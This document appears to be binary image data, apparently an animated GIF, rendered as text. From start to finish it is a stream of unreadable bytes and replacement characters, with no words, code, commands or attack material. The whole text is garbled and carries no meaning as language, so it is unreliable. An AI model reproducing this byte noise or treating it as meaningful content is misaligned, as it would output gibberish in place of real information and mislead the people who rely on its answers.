 ]�������d�C���$)�h	���uD��|�@T�	�ox�3���,�<8��t��ٸ�f�^�c@�M;��DDX�E8��CE�a�<���W���!�^A �)`��d�������2�G���@"b	V���zG>����FRꈦ�	�w �H�"I�EuLQH�?$ ����@�[� �O �t�3��O��d䫤�ʦ/M�EWy$H��AP�@�$� M	�� o8� ]�JX6�<\����48V�+Z7��`ē�X�?:��dbb��d38���#��>����l~M�o,�3v)@��F��ȣ5��X�V�)��N0��ed|Y=�1	yxT�F:�XY�$�J��4i1� �^x��ЁL� ��SL, ��d��4�Ah��xH�����AW��FH �� ���H�2���z�S��6F5*T �����V	Hԝ���&�4�,�@�z��o�H�I�3�Jki�X]X3YV��T�`��Z'� ����De�l�᳠�@�����f(ժ���Ғ�"�xb ]w6��S{�ekeJ�ej��#�.:Z��A.Ab��]���k]Z>��[��A���r�>Эxy{�xrN0�g�Z����}�rQ�\�d�-����E)�t�������pc\�ډ�>���5�h�Kၘ���E��NXI�d�V��nM���Ļ}+PÈ����noq� ߁0��GlI���ZN����EL���4��B�%KY�J���h	0Q �>�2�l|	r�H��e��+�	�p���͈I<��NV��n�hEyX��^yX�2h����y��&�b`�Zil�8Hx�b��X��}@ 
pg�������,�?�X�)�G-9�X!�U�#�O	��ا��(2U �,T���	��܂ ��6	�X:73��]Y��!�W���r�r1l��F���z�4�������N�	���B_77�^���zb�5�x�?�K�J�Y���A����k��Y�.v$l�[�K6p�K��T�c�Ƶ���i�ӂ%t5�_�_�9��������x�z;�`K[�N����y���é �odэ��T`�G�ڸ��v�^�[�P���qč;�Г��W��d��,���[��F�u˓~i�G�ˏ�C�KIn�u���Y�撏=�����M��Z��m�p��,߿�y uo��?~���="@��%x�����x��n�.��o%lU�dU8����Vr���Ӕ~��(�����kg���r��^m�sn՚��a/�%3�;-��ў����/���+���AZ���������d�(���^�4"�H��c^��6��kL鸤p������gb%�V* c�G}җ��'z��xZ�m��c�!/��(V�#�d*�
��~���p}�t��k4wM�&c�*R@$2�8�Pa 8�h}���vNg\|68��-x�@1�l�Ail�� �0o��8�%s]FEhUWXc���MHTH�`� 9��,��$HzTg33&�� 5��% Z�>� �@$ ��c�`��惾s��g$u �"���h��ՀSՀ�p�� �Wvx?X�PG|&�6O �Љ���Hp�������@���}Y&���pU��,P� �x��x����8 �pzƊ�Gq6��+��)��0�qQ��苤��� � �7���t��/��DԈS���� �0X8��ZA([P�ጄ�<���A�i� ���(���v�{p(hM�h(?AO�&�و������`&	�w�^� ��< 	"t2���
y�Y�;�v��^P�3�#C��q�HY�pH ��@:i��� O�%�C�����])��Ȕ`i ���ؓ����w���'A!pٕ�Ȕa��`������pVe��!/	��J	��ЙlИy9z���K+������镈i}p��؀{�hK �������9�a	�tx���T�����6/����9��y�_	8��ixP	a�y�����)ͩ���4)���ĸ��I����ٝ�iA1����ԉ�Xok����
O��	���I�%Q�������=�J7	`UU坤#�z4��$�󦀔������
!���z����)  X���x0	����$)Z��A� Xe	(�&u�@%*���q9ʣ+�U� ��v��Y�vx�����KK*XMꤺ�P�����'���� XU��!��XuU'�(Qx�업V�o@� ���d?q:�u����{�ʧU�~���@���o*�_���á�f�|�~	X�F��@�Z�sʥK�OŗM�j~P��j}��o@c首j���U�?p����:�������:�K����Oºq}Q��P�*����Ь����j?�h�J��uqת�6h��*}��o`���J��J*e��
]53|��j�j�J8��n��\Xۯ�;������t �릊����E��4�GQ�{�Է��@�	��k�Z�����(�Ov*����q�W��n��$���!��8��P�>��Ѯ���z�F+���R�ص$��B�(+�ƪ���lx�Xk�Y��^�?��*�2�d{�F�$�����F˵9�3<�*O0��Z�������跎I`�#�c��k��T��V놌k����I����!!�iGQ�(�h����K�e���8������)�����Q�Zdj��+���)\�F�y��F��%a�Ȩ搭a�`{�F����+1�(!��K��3����k?�F��
�u�â!O�;��K����Ɛ��;n�F--��a��K�a��J����<������B,�a�a�ԫ����c�����)Ka�������
�0�_��'R%l��;�>,�C4��DMӂ5��j�
|�Ӑ��0�� A0l2�P9'=C�'���(��QA69W�Kb3�'B�^|�7%L�0C�EZD>e�Z&C$j��m|[�|�54�pcƲ���}�lo\�@�z�E��@�7��uw"�!��%1[�G�9��E���1"8�ɞ����1ɑ�@�6��ʭLX4C�d��6�ʹ��>�p;��+q���lSe�>�m#Kx�\Na��u�Ϳ"�|�aN���/���<�$�|���͠��V��)#�Q�&�G\�: m4걎�l m) �1A�M��Bb�6�ay=� 1;���Lհ��s��kQ��S!b�/&}���/��'�	/�]��-�&Q��2'ץ��	�D@�,�L�]���L�P=�ԔR� !� � ,  � �  � �	H����FP�����&���EB�\��h�E]�IҠɓ(S�$����_0c6�9�A3�����ر��|�v���`H�*XT�<y$���`�U�XuNj��*����z#֥K~
��]˶�ʷ']�y�W3�4sb�)�A�c�
>���R�>�A[�������ԫ�&͙u͞M۶3��5+�+�rM�z�j�����.Q�Z�Z�\�ͯ�g;�M��?�ua^ޚ��j��]�^�	4ŲӶY
ϝ9wc�N>�%Z�_	�tݻ�mNv�s�ࢄ�W'��q	�*L"�R�P�� h�M����h驷�Jrג{x�wV}�Ut���_0����e�Lm��"�+�L��`�,1��J64ٕYy�E8!\i��\�3���N�A'�~��b�9��<4�8#�5�b�:�<�OW>�!zB�R{tɄ�|�59Tt��x�?x�(�+B�<�h)#�1���1��:���50�6�YJ�fA�զi�5���!%�8Wt��J�'��,��@\�0(���ˢ��Ӌ;cBj�o��y)JEjv�i�d�_�:���sg�����
��#�$l�e��"��:�0��:w��Æf܅m*�dV����1�<q��
Ԣ�����P���v��+�r����,�L�� �����.��jZ�i�6+X:��k��@��SfWB=q˯��0�+4�lh����3�\�n��n<�f��a�=�D��P���y�\0��,s�ߜ譺>�:�X���[���Y豛�5g�P���Os�?S��<0c��oA
{�-�^B�:ϔm��i����E�=��4���1R������u|��w�+&P=��D��:�<A8`�45�Xs >���v��"�\��D��'�}���<����-P�A�/�[>�/7����cSS65hC���$� �T ��Ό�,�X�TW���)l�����b�=�1�q��G�&�1��$R�I�h�0YA�[���|@�Ŕ�y�������}kvG��`��C��,w9�W��-L�_��l�>�?��(%��/�-��Lv�xE/
h;�Y�|eQ��U9�`6zE���n���������k�$����8����\���9rс�A�35�Cq����$�@0�0�āc���plO��2`�Ƨ�����n{>xV�.��f F=p�"V�o�"�$I@KZ�1���c�(>�Г1�a(;ٌ��rQ��0jFY�B�iev��Ē ��$k�DcxM����\��`��c1%�"E���{�$|���F���5�A��l���L	���Y2Sv��Rw�B+��h[V:�A6c�q9{0�1	أ?��v���<��  ��@�	O.%��᠝�z��Mb��л`r ]�cl�����������(�TD�����&���9r��:{�.3�jlRw��)hv����@������N� �
�����U��yj߮`�q��y&��J2P%�r�8�*�d���:4�b%�/
b���Q�1̡Z�F�X�
��Լ��> �ҁ@���� 6K����Pl/���f̜5	E)&�D�V��r�RW�������g�����*3��r}/W�-> �Ⱦ%��?��ͪC�U�B���2�6!�+IU&�A �G�l�-�#[J�`KPԖ�M�/��Ǌ�2��5/\Ի�)z�\� Ah���������T&��d�C�AAd!�	d���#�Z��٭u��"�}��	���P��P�b��Jh�;��:�J����<k� �qT�i�����5Ù%1N^������^L���|%��(����+���A�� �2����"[Pp�#��:ћ>ns�ތS9���1�"���BY���h�J�>�F��,c/�Ÿ��$X�`������U�r��������sE���*�?��`��m��ke/��F��}����p�"��>����&f>!w��Ĺ��EM+H`�>�|�hA?�1���Nph��)w�	�@��̕�jbi�]~��^�0��g���X��`m�_;�~��RY��Ř��8�2A�M�7| �BTK�j|{��-�n��!Y-Ƒ	�����|�6��=e���6���p~nYC<�h�x��-�2��G�������9=#H{��%���+W9�������s�h����:�y������N3����Ʃ�q�7hL^�� ��O�r�n�����^v�;�ˑ����ш�� ���+���\V����0�������@}�Yx�����^5m
`œ�춏���}�h\S~�n���!�yJ��`�7?�^:Ё �o��N�@ӦF`��x�7~�q��{&1@f�vf;��+@SY�so�7���
�@}�W}��u��m� �v@{g'-�b��x�-�UfUiڵL��P?��E�g�Pu��r ��Gx�F������s��e����F~J�`�UfQ�~��30�PY�Cg�|D�_� ׆m8x��%�	 ���p����� V�v�3e�nVeK:#T�8>H$y�|����>`�� nx�e�7W�p�PHv+cS�s=n�*�Xf�5�_�B2�G�s����&1���'�}�\S�	܇���S(�i�_���p%a�UU�GGk�(,���1�X�E�؆,��/sS�  ���>W�1���{_�5ٴ`������X��+��x����ȍ�xG_J� �G�c���Xv�ؐqn�Pq7�*���vK��N���h�X��h��r�(%`�`�(X���}�8���eX���]����26�.���kX�G�z#X� ��+9v�y�7n.H��h��8v�%;$��p�i�@���h�#�oS�
���`����Ж���߷��hu)q��R59�N�3<C�<�`	��H� �u��`����0���c�C�����x:'~S)Yh]�%I�#E����� �y�؍��g� N(x@	�@�V����9��G~Q9kT�k� [4����D`��d�1�Y��(�����HI	�TP8`�[��u�o��-�p/�fR���EK��^�3�	,ќ��x����}  P��ɟ5h�@	ޙ��'�[�qH�詞�π���	�񑀗Z/��� �������E���_�I{Y0IUY�!GMtK�"�I���A���l@!J�	�Y�$�]@ �Po������F�T�Od#��<Y�;*�k�dlP�	氟"����k��O0 n��q{�@=HTBV�56�<�.\ڥ�%�@`eZ� z�G��LJ 8���P�I�Ęv�f�3Z��4�PTR�#:ڥ'Q�c���C�H���J 0Ж+J�T(��:I�A't(�� 3ѧ��d�$@�  �fz�ij�����k���)���?�@:�,4����'��t0��J����%ʨ�J ����ș*'uod���%1�
����X�����:��J��j�&��Jʨ��������F1C3�ҩ4�YP�
�G�[��z�麰�{�Y�<�p�MQ!3��0�� �
���� ����*���Ǫ��J�V{-����;��R(R�$4 ��+�ez�#J���O �Вwk�g�e�#1���Q*�K��j��z�jڨś�.�S#���)�02n+�;k�=��ʨ�������C:4�!0�~[QK��J��:�h��8 �Q���W�H;!�2(1PXq��Qz����z�h��k
�В�G`1@�Q�p�������;��k���˨[�rٛ�8���5�1� �k�{��;��[�ƪ��� ]۔�;��!�p`:ѽƫ��ʹ!��&
���K~� �+1U1#[���+����[����� ���8'��!�+5��!
<��[��{��i���K��+�[0 ���a22�������������U (��g��@�0���-�U�7�&��9����]l��Lɔ��:c��*5N����N��k�5����Ji�Q��p�\�Z���ĉ�� L��
��O���V�Ƈ��� P�ꨨB�a����@	p�Pɍ��i��PO`ȇ�r�u��8���@[��Z �ni��cזP�ɇ|F�DH,�������F�}�|Ʈ�@<������j�˻|īš8�x���J�x�<	���l�+���<��\����~����+�Pᨴ<,�\�o�����l��,���ʀ��Pfp�O'z�p1�����������΀�_~0	��ȴ��4��&��=!��΍0�}���@��OZ��	�џ�!]��#�m�~�[��v˨ٴ�[8Էl='!�3M7�}&m̏�o�
k��H�D���x��|�Oh�����vPcM�p�3z=�����8��T�K�v�`V}�����j����X�ဤ�X��ׂu�p���!*~=,K���`�j�v�؉}���o���t�-�#���o��V�����ڢ��Z'�=$�̡�t@�m��]�$���f�m�o$���oM�=���`ԍ]�mܔ����/~�����u����`��Df��}�qDB�=8�2�F �& �tP�F�޵���TP0I�ޢm2��W�=�p X�T���Mƀ���߇���D�v:P��pAq�mB�Q�L�m���f�<'��	��& �@�m�0��ߵt�5K�s7~�a�2n NU���Nn���D��*�&����G~"�����8.����c���G�I��o�p���b>��?�粠�7s�ln~�0q��`��u��.�5:�� T8�s�"�nLn�r~�s.爎���~B�b�|��Or�(����L�鈞[��c�cߒ�ys/Y������>|���NA@ú����.�a�0����U|�cI�tB ��4���>�'�7�>��^*�meIE���*����%�B�m��~�c#4""�q/�n�n϶�k��
.�Bc�A���*tgޣt��
꠩8#�K��1��)����]�1Ȕ��1�����*�|w&��K��3�
�� p�,�A�(1���a=62r*Do·�`d@%&��)�!�'��^�;�6ZJ<BB��&�N�B�c;e�)��aj�V�H��K��o�;��$5����y�*Wr����e�){�����a)���E�2g��o��` ��@o��:��?$
�p1ē����)��� ̀����B���$8����.�/4a�ǿ1*�����G ���3m{�6 !� � ,  � �  � �	80�?�&\H��Ç��碢ŋ3F�ȱ�G����䠤Iy��<�o��`ǂɜI�&˛.U�;���Io^��OT�PM��y��ͯuO�*�J��իX�~���_�f$�� %Ϝ1c¬ɖ-Μ;��lS��*J�]�$
?�N�R0x0��Y�v]��H�%͖͹Vm��,���sR^�*B��`W����.|�?Ōc?t<�1��)�V��y \�d����GhL�%�^�OQ�f�U�v[�u�_E���,�ky��$W8�z�]�"w���GݵՄ��������`V6����N��d�x�%O=�w^Ɖ�r �"Ԩ�a/�P�;(r�}��_��&��"��Y���x��$�p%03!zy�P�h0����x��5L�B͓��?�Y�"c/�w�Ѩx8>t�?J8!^����
0�����$�̈!>c͓x�xM~�����&`v2蝍�-�`CeB㣏w�7����a1�Ӌ�I���Ԭ���+�Qt0��]O^&o��Cf�=��^h����N����N��x
*��RYU��B���_�VR���jM�D�h����
̈V�n��J8��/ꄳi���y�'Ri/A6Ka��w�U��e��mK�=�Ua	�(���L�/1��K8p�˱��9P��>4S�b'-�e	�R�3|p³n��A�����P�Ư��n���[,�Ȓ�o�T=�ݿ$��2�3	4��3CpE�
�ys�w���d���ƽ����LƋ45'�J]�'�+��+lV��\����!,�?��Cx����c�Mq�=����E/�6�r��Pk(߽%XN��8O\ ��������-���$L �����k�bM�L^.�ܦN���Y>�،�����G�p�WH08�ؿ��]�L	ߓ@Bŏ��ƾ����.��-m��CK۴Q��R�C��#��׺��l{@���@ۑ��B�:��;��N ��v<�t�E0�VI������ ��?|P�0{]�4H�� �ˡ'`�u��]j�ݒ�,�A<�I�������9-Z���1�U� `0\��j�8�� -ćC�Ҙ�|a��/xl�;�A>�@����,f1>�ba�8<�������������!R�}��ғ��4&�/eP��H���ΏH��E/v���p@E*Ҍ�s�$�>����Ǔ�G7O6e*O��FI�=��~<��a8h�r��l�1�����o��ۙ���
/��ː}��f�:IG��18�s�NW��fQ��5�y�����&�)�[�s���(:!�15V�m!�h0��,у �cvP�|��&�A ����5(4`鑇B4���$+�F_��N�$5:�I�Ɇ��tB�YPS��(yX�z�K�ٺ�B#	��TyC(r�fedD��FcH}m��.0ZD�����v��1���v6+&�	0c[[�� ]�y8��BE=d�
�-Цke�+�Z�����?f<�ʬ�L'e������*�R  V�՘�z��?��% �'���+"��F�Ց���CfA��_�2�R����g>�X�l�Z�g8]�-W�g��<�x��~BY�����|�E5�\��vd�3fa~��$m
S=+)�xT|���VY�:Ld�0A�뇥L"k_f��V>��}7��N2Q5�	��~e.�Uv74&��	'�Ul+2�D��h�?�6Pa�v�D9�\���?��&K���o/~����o8ȋr�t�/�����#�� ?��JX�9������ը]�hԮX���s�tǅ�v���'^A�4�=V�	���G�Y)�0�9n��&k,��kn0�:G)	�Ns�ԯ~�H�����Bz�ec�*Xǆ��C �c5? ¿��#�ЄI��nd�?�d7�U��Ԝ@��괩�Ŗ>�p+����J�!�f !���G0�&d�l�ag�LD=߷�}��SD�$�Mp�s����4}���Ϊ��������ns����7dz�ʶ�����(ѣ��G� ������=�������?b�^�;�H�5��x���P��F59�|���~�يeV)��f���Z����!���P
���d�vv�����f��}�y�H�Ya��z�N��:D�yx��.�GA�����?�tw>��T֜�$�1�����HA
``p�l�G�(4`��Hk�<�'�u�O��oд�qj��Q��j�T�uA7���V�?@�
M�޾�r��^���<������J���6�9���S�������a�k����z�o+������z�����v�#`q�_����v�So��{�qA��slu~t��PX�y,Gk]c�fz:0Y}6�kͧl�n�gg�74�S_�rF��@In�}�PH	���yɷweb�i�7��6x��s6g��s��}����W��c%�2����P�@6�}0@�g!��w��u��|}5g�!�f�`0	�>:u�PLP2�-� \H���V@cX���y��n�`�Gn�uhn��� cd\M�\>UW��UH�@�I� ���ex|=�0�a�7smH�[q�Wi6\��NXI�I�B�-��0�����
�a�� �0����q��Fa�w�x�6xq8�M�
����a�>�H{�T�x���� @������;x|X+� �h��W���zl�zC0lA�=��Y�NCS9�Xt���(�0�H��h����k���Bu��j�fᨐ�ǋ�s�ȉ��V���F��>��QX!m��B�8�C����y�m�p�C� C�=Fs0��p� 9\�o�AO�!|*���-b=a>0�#)�h�'ipƱ0��� a� dB�k�ȁz����k�o ���9{>�N��;�"�d
p�� q�> �C��k��G���q��|FpD� cP�0C`�O���z\q��^6�V��C�GA˕'�	���Ba�"��jY� ��%P�������I 00B����H�k�|Ef�PK�Y�E9��'r3bY2��#ُl�%p� �Vi�����{P��ؚ�g��P��	���;)D�����-B��I�E��kŐ� F��`�����Ɋ>���Yn��n~�=J��\EØp��!7��V���9�l�� �F	J����	��9ع�O)��Vd��
J��ע��6�p4�H<3�B�y����c�����Z�F*������x�'1$ N��K-�o�b,
�,[J�fy����`��c�n��`� ���p�Cj�k*m�����	q�Y�I�j�@3��)0���٧4j�> ��I���K�f��B����� �ڟQi�}�k~ �@����cg�#2�����,d��y�:���n��ന��g���k�:s���)a�0	fN�T\��S����i��B��^���)1g������0��:�E������@�#��k�0�eK�@�j��j�R��J* �Ȟj��f(;|;�K�������iڰ��kP�ɐ�@X�D��$�0�;>�)�T��Jl��8J��P�( l`�+�p����:�=6�4Ks7���
�*�jS0V>A34�/��"�:�{Pd ���*
���F c@S��+�����K�]����c����P��VT;�j�bmr���ȉ���8��S۲/��Y�zف�{���O@%K�;�
,IR��q��:�ȥ�*��~` @���j�1+��ہ䚺�ںR ��JVeT;ec1��!� ��K�p��)�$ �۷-[�0�2�����|ٺ��ը_6>��+ ��p�1�{�!�ɹ��8 ꛼~˲ۨ𛦑z�%j����TV:T6�#���!\��U����;����p�,�+ʨ	{��Yՙ����Y��Ԩ�;X4�[¿p�(���q�����۷�
��;�8����������H����3�%�ĺ[����;$`�S̾�K�W����<�A�PФ�%�)#_a�K�����r怼��-;�͋�"�
y�8�O.F1=�1���Ɖ~���S<òZ����M����u����ZL6f,���\�d$P�,�r�̼x\�P�I��)��{$� 6��|�Q��K�����,;ɱ쭴a7+����:d�]��3"����-� հ����K�.˥��i��:���7���#N��8�&���͐��<���,΍L��<ɣ��"�ฺQ0с%�d#����0|��s,�=���:s�fN���� �:1Ѽ<4}���м�����<M��{�K�j���ڟ���]��@��a�7�^=�#-��뜴�A�fPy���j��1�m-�%U}��}[��;�����@	��n���� K�-P=R Bq�6����Ȑ��EN{n�='��~s����ل�G�}أ�հ� m�<]�@���*q�}�7��[q�b�G��a��!�Mר�H���|��zʽ�.aB�ԶJ�=�WDX�������s,>}����r�f3��eM���ތaE{t��a9��ܳ��N��n��ߖ�|�'tR���q��#}�n�Y  �!X}��?�u�p���:�SU=� &�N�����d�M㩩Ve��!�:QA����E����3n� d�p���k���=q�]!�Z��0�1��KN��0	O��k*�\qBO��U��m>�o��F���@V�����b�+��>�o���������c�:�����.V��n��.�s��2��N:��g�.q�~�F���� � �n�љ㱁���L誎�G�!��P�{Ρ�nM���ʞ�Z����u��^�ڼ�J ֎�a�9�����@��G���z����M�����\�����:��0�����
�Mھ��~�����^����`��Z�֎���ݾ��������N�����W�s:�%��D� ҏ��J�/�P/��1�N�ܻ`��F�5����c�@�S5Jo� �`�駄|kV����Z����Y�3\O]�� `?�K��5FcdKi��f5K�Mo/8[+u���A�J�V~YߙV�Z������r�#��у {��<gsƉ�5�Rj�����#����� ]���n���Ӊ�tV��RY�Ei�(��9��M��nV\g�@*�Z�$=ӄ#�]�������l��a��m�TF֬RX��/ؿ���������>�eC(u�!>MJm����gN�As�&T8�0�I� Fb��	,^�@��Ǐ.<9�_0�)U�$���K�1eΤYs�����14���O`�(N v��Ō?z��d��QW��Y��U�0V�Y-�ϟ[�(R�/^���c�cq��,9�dV�y�:�SgO�?~�P��W+����[�R���[�r�i.���n��¾���x�i�H�e-��eرa�r�9��@Ϲ��k앯Ŧ��ͨ�u�R��f.��g��TΗ�ݿ'��X��O�?>�<���/�h	� -c����u��3w���]zq���q��!ϵ��Sp��q/c�A�f���bx@'�g@4�<��b��KP��h���q`����q��YKn.��$�"d�q�%G��Ǻ�r�)U�p�$��t�J0���LR���.�2L6�T!���r�6�t���)a�<�N@��$Hf$��@e	.`MQHQ��L��R�ĴM�Xzhi�cST��c Z2B <S�U�@%�D��Y{�W_����YUXd�U��,�u&o��vZi;�V�W !� � ,  � �  � �E(p`�*\Ȱ�@� JtA�bċ3j�ȱ�Ǐ A�w��I����Ʋeˑ*G�<YR�1yp:��`RϞ͂���	�R���(Q�IU@��?~W�J�ʵ�ׯ`Ê�&I�ǂ�U�mٳh�����AлC��	%A����T�r
u*ժ_��]̸�X7i�M���۰qm��鳳P~�T���`i+���:�0bǰcÞ����l-_�Y�<���*�P�/&	�H8���~�]�]���;q֖\Y�n��q���F�h���.mZE
K�(
��ں��~��~�l��لRI�y��UqՔ�N�4��
%`��q�!gZi�Q��
�P���`�U
��߉�� w(V�%m�&%�&�q�)gi�_�	bW%�h�W>�"Z-���H1	5���Y��r�D��B�8�drUWv�	H��+9��L4I����
?X�e��- aS~�L�e��N>�&�ݹ�\�<ѕ<8xS%�6��e���H�5�|昆��*.�d���u��s����?5�i啚�
�l�H���b����
����X��*�Ꚕ��jW�r�����X���i�{�Z���jn��*{ݩ����vl�z�?WpU�?�#g	%0�����9���ů��:����ƪ�XP>��(mj�&���z�?�� ���g_W�'a
��#n�Îk�.��U��uWg�b�q���U�b"g˯��
l�_�L�:���K��i/g��9{u�g��1�ލ4#M���r��#�ԽD-,�X�j�W\w�����L��O/��e@@֬��=2�H��i_�|I�1�`�K/�T}��ZwշĿ �����U�7�84٪y�f
�"t�m����һ5�(���_�^�/��γ���kv묓�:�"���܊VB(���1�����+� ����$�]�m0�s�:�^�M���k}�l�
s��{����z�i�JX���Ȅ<��lp<{��p��Ã`�ژ�6���d3�"����ow
�\ԂW��5�X� ��v��0�	���AROm5�h�s���x���iD́4��3�q>��+:,�O�<�����⏮���;a	R����w�1��>���4�mȷ�) ����rr4zKJ��F����+�hGZ��O�}�;ZÁ¢Y�H"����¦G>2q��JJ���JZ咲+�+8iG`�2�-�bw'�RVm�de+aK�21���:��nZ�*W�e/y�F#b�_�x�,dq@�#戧9���=�0s���1����i�}TU^�Hӑ1;R�����nq��,�1�-E����"6��œ�~���8>PO��qAcy��Ia�0� 	��oJ
�8�h���UX�V��@�-4��A���yN1����O�x�LU9"��(�)�$AC��6��䴤9'��<�F0�?�P�&��rL��>�g�*z.��+�tV����1��B
��t��� ��'@���$Z}ɿ���Yx�hG;�F�&��J��s���?��9a��4,W5R���Jj��_U�Xǚ8�J���f��˵����
iP ��0�	V�\����E7��OB��)M),���fH����L�X�� ��Іٳ�U��;t�����}�v1 ���U�#�������i��!�פ�$6�ulX#{跿�U�f�6o��+�%큍P��*��K�3��O@�oY�*K���w�� 	��������
D�����\W,��8�� ��j�s|��**?�� S��t�x�+z�a$W�3�p`�zH�u�M�r��Y�yeZ�n�e� �^���0�j[{9������/�a��#X��;��d�6Y�$��ȦWe��W������e�6b�_�.�`��� �"�tm,:��V?�C�3ԡ�"� ��Vr�Oe�QЮ���!� ���u���F\����	�k�s��������}�̎�/��d%7��H5��#��+n�f��p��ԥ��*�7P!���q�khUc[y�ײ���&����s���/�zЕlkW��D/����r\i��������m�̕_����:&���w,���<0�� �x#�W��������ts���c�U�c+����\7���C��������'q�w�� _5���b�f����
�s>��C���^/-a�PYF��3܁o|�nO����=� � F�?x�j��Z���onn�����@�a�c��j�ҏW�1�⇏N����I�I`L����	�j�#��a_����u_ܩ�/�y�ͭ����G'�+��HA&��r�z�ޖ��G{`r���r�l��c��{�t$����yQ�t��D�� o@%�D�h��b�v}��s�qe�k�Zt�n��v��qǓ[���">��@{�D��6% G$Sx֧b�h�q�h�G��3[�&H�e�U&V��EO�O�!��_B��b�4�x�Gn��h((�jwO��ORw�#,rVO�D����
��+ؓI�2x/�K�a���}�U{���n�;Um�vUw\q ���!�#,�$7K5@K�� 
�Q;V�-@�z�p:�0:`s�'{h�h��s�'Wl�!f�WQU>�s>�S����5J��x��4�!9`�ZwY�����h�v7v:gh'�}��SC4Sldb3�V�Ge��F!�+y�'?h=b�8��K� W���؍�8�q�wnnXO�9j6l5c~�b]qT���V�聏�r'��r�h%@�X��(v%��6ք�[��@	E��_���� ��<��+��)����3����P\� {g�}7���xX�L�B��9��f{S�9�">i�摦�%B!(#!��/�b�Ѐe�� VQ 	�p׋��0��(7�7~�8���Q<�%��#ɏ�ހn���З�Ȓ57�Z���`:(J"eEã��x�`T �����p9�r�=��/w�m���@ �)������]����L��>Y�\q��*��i�y!~�!�"����/�HnZF��i	��/���k�9�!�cp73�"�h��<>��Y�����6�1�I�� ]ZV虞�){4�}Yy`׵M�D�tE��7���i$�阐青9!Vb+HS�0�E��	��1�V�.و�op��IE�:j�d�)�~�#p�)#�-*W�1�������ǜ^�|z$J5C3�򚯙�!*��y�&��8b�S�%Z�@	ĉR:��y�
�}c�l��xL��V�0b
��B��i�n�2(�3�% �pJsڗuj4Z���hM Z�z�L]z7����ER�G2����0Ő+�(!%���uk�J tZ��Q�6����+�Iy���wS,W%����$�#(�\PZ�#)���c`_�J�Q
����zsqE�ЩȤL�<x����z��ʑ�6N9`!�����`_�:��������+��
J��=��B®~�]��V�F@�r%%�\�U ���J��گ�j��J�z��x�BQ�G�3$�ڮ9��\Q ����7R �� q�M|ױ0
���� ��`L}�L��9v�l��!`"(5+�nI�}!Y@ca׳|��w�*��)��v%K'���>$�7�0(b�2+1�7ۖL�OY]@	 ����c[�v:�����V����'�z>���z t[�9�\1��ZN�n�`��?��J������@�(����B��yT$��R�Z�P*p!}[�<K	�K�}	����da��vTP���I[�n�;��l���p����
T��' 
/�] �����_��1z�2Yn� ���)K'�����@��k
���{{a��|w�
|�ȋ)��˛�0��
O�g��I��tEF7�0(֠����V��v;W�����)`���~�l ����k�K���K7�g���Ӂ��j���f[@�j��k�����`�u�h� pl_ʷdI�t֋o#��Q��ĝ ��\����N���+��k��*��fh��������G�EΖ���f<�F��j\���<7���k+ǥ��z�VA�z	4�����<�Q>Q�l�F����u�V�s5ɔ��t\��{ǭ��� �\�|���rQg�HVd��lCl�����Š���� $ ���/<Ùl���_��z��O�����dɼoS����̦J�V����x) VA�|��;�R�Rj��L�M�6W`1ʃ�I&7�N��<�\�]��lv[����܌��y�zI���
��a1�M&���������̘mlvl�B���O\�t|�ę�l��l�E��\�\m�X�frE&��5��^!�]��=�����?���������|�]�-����|M��P���\��9W��  ��_�	l�}	�94:��L��� �&S�_tf�t�X��[-W=��=�͕�0 �`��Ў��d�M]�X����a���ȣ�x;�]�l��?��00o�_����f�/-S�-���5��ۻ��n  ��'�+Y�@	� � ZC0���ڐ-�T9IM����t�δ�
��5�}�^av�� ��{�g @	[0�MZ�m���h'm�C���F��"�P�=R`w����ٞmC�[Px��>v	n�������=�M�K6't"���A����r�����K]�8]	�ވ�����D�2�P�u����c�T�x5�}�x�<�*~ҝ<C��\1�(��R�U�P{Yi�\.{g�.~�Xs��(9��SN�*,����	�4W�(���ֱXt��8~��~]aw�C�]�� �u$�SO��?�:Nσ����4fn����n��C O Þ��� ��1�l^�c��'��p�~��2���뒾�>�.�\.��`���.��1��;���������y)� ��>��D� �"��n�l�����-�x0	O�����a�P�#� �>�T���&���[0	1`�vl�*V�
	_��h�.��]oP��:����'!�����5�&���%/p���~���1��(�V�8�Q��AKË&��@���~Z|�%o�{�H?�2|����h�O�p���H�M�O ���\���Q/	ba�� ����`�C����k�m?�O�Mp�_0�>���g\�Z_Y�����������l__�b��@Vџ�O~_���Ò�g�/YaIK� �?�yK����I(�§��|�ǭ?�N�h�+�ɿ�]�`f:X���|wt��������Y���=cA�/�4O� O��B�_�w�+'�4Y4e?B��a�O�o�N��#A�	8�@HC">� ��E����x%�Ǎ!E#)��I�)U�d�r�9c�dnf����"d���O�3b��#H�%].e���F�QE��&ΆY>D��F�_�rܨq�Q�)�=e��mȨRC3vkA�_����F���~[�0Sc�/�Inc�4	��{A�_�4���q0a�k�&���?_t׭�S�W��b��Y���ϠK��-�FZ}=��:�Ϟ��5��	J�]��e�.�[wo��X��̿
q�B� �TRbL� {��Br��=� 7R��қ@
)8�����tH⯻���B���G� �)H:&����`PT���0t�B�)�CB�����E_�	� �Y��He�a�)�I(}�0G'����l��U�@G+�Dr�e�2L1���Q��4�|�6_�G�8, �<M�Ǎ>{��2��D`�  N ltR�� %L*`#I)�t)#����0i:5�tՕ��(ӓ.�HVVkE�Ս6Ͱ�Jl�u�9U"��Aa�WdQ5����Z;E��`O5$6-�v[��	US�7$Xh��BQ�"��uw#o߭����/  !� � ,   � �  � �	H�����˰�!C�#J�H��ŋ�\d�袣ǏC��1�ɓ(Q���˗���t �����p:hƓ篟�ʏ_�(0(��iS��EX���X1F���k��0aڼ� �Ν=��R��ѢH��X A`���䗵o�Ǻz5֥̱:'5C����A�M�B���2k��ׯg���Z�pM�:�mT�~��S�ي�~�7C�����-�p�c���l�8���
�5ibEn�1k��ƿ&K��
����`��W9иLy�u.g����&>TX���J�ܙa��?K�`ށ���z�WM�)��j�9E(�-��m��p�-�$���)��qɑ5�r<)�������]wn!H���� �*�Tr�ZN����;����6n���vW�Q�cy.	y"��YS�dI�+1���iH�7�����
LP�痟�pC�W�q�Ah�4*�:n��&��Y��W�'T��]��%�$�$&����H�h�1L� ˣoH)�r^j�u�v
*B��jQa��I�q�H������+o("�
�Zvi���g��N��kb��T��N ������QZ��t�iw�~j5�x�/�	֘���$���N��;�@����U��j��5�r�Ͽ	}0a4l��
%<P�$0��,0̦��[v��>l�)��8���"�$��'�L�+��,�R�@K
%`2��zs�r��D���lM/?}�MCZ��H/�2�� E
)���̓RkټW�(�*Q����4]�3��,�M5�m�����-�]��tK-��6c��
Z�`�4�.x/�.vBd%.�Kgw�DH�R�
